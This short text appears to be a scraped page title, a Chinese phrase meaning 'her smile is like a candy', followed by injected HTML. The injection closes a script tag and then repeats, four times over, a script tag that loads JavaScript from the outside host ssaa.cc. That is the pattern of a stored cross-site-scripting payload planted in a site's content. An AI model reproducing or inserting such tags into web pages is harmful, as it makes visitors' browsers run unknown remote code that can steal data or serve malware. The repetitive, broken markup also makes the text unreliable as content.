 她的微笑像颗糖</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>